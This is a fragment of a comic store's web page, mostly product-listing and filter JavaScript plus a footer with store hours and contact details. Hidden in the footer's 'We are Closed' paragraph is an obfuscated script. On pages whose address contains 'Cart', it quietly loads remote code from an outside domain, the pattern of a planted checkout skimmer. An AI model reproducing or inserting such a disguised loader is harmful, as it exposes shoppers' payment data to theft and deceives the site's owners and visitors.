                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;25acc4e4-566c-46ce-9367-6365988716ff&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/dragonslair/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/dragonslair/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/dragonslair/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/dragonslair/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/dragonslair/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11am - 5pm</li>
	<li>Tuesday:11am - 5pm</li>
	<li>Wednesday: 10am - 6pm</li>
	<li>Thursday: 11am - 6pm</li>
	<li>Friday: 11am - 6pm</li>
	<li>Saturday: 11am - 6pm</li>
	<li>Sunday: 12 - 5pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:dragonslairnc@gmail.com" aria-label="Official Email">
                                            dragonslairnc@gmail.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-491-5747" aria-label="Phone">  +910-491-5747 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Dragonslairfayetteville" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/user/dragonslairnc" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/dragonslair_comicsnc/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    6243 Yadkin Road Suite #104

                                    <br>Fayetteville ,28314<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Dragon&#39;s+Lair+Comics,+LLC/@35.1005914,-78.9910536,18.25z/data=!3m1!5s0x89ab6aee3488c041:0x50b962e3d607d5ac!4m12!1m6!3m5!1s0x0:0x94507b35a60dc5fe!2sDragon&#39;s+Lair+Comics,+LLC!8m2!3d35.1004172!4d-78.9905375!3m4!1s0x0:0x94507b35a60dc5fe!8m2!3d35.1004172!4d-78.9905375" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" alt="The Dragons Lair Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
